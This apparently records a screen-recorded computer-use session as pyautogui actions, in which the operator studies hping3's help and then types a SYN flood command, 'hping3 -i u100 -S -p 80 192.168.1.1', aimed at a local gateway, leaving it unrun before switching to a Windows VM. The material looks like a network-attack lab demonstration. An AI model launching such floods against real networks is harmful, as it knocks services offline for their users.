
# - Run hping3 --help to list its TCP flag, common and traceroute options
pyautogui.write('hping3')

pyautogui.press('BackSpace')

pyautogui.write('3')

pyautogui.write('--')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(3)

# - Scroll up through the hping3 help output to review the IP and ICMP option sections
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)

# - Draft hping3 -i u100 -S -p 80 192.168.1.1, then replace the line with a clear command
pyautogui.write('hping3 -i u100 -S -p 80 192.168.1.1')

pyautogui.doubleClick(196, 67)

pyautogui.write('clear')

# - Run route to confirm gateway 192.168.1.1, then clear the routing table output
pyautogui.write('rou')

pyautogui.press('Return')

pyautogui.doubleClick(179, 117)

pyautogui.write('clear')

pyautogui.press('Return')

# - Enter hping3 -i u100 -S -p 80 192.168.1.1 at the cleared prompt without running it
pyautogui.write('hping3 -i u100 -S -p 80 192.168.1.1')

# - Select part of the unrun hping3 flood command at the root prompt
pyautogui.doubleClick(207, 68)

# - Switch to the Windows 8.1 VM and launch Internet Explorer
pyautogui.click(510, 5)

pyautogui.click(531, 50)

pyautogui.click(151, 483)
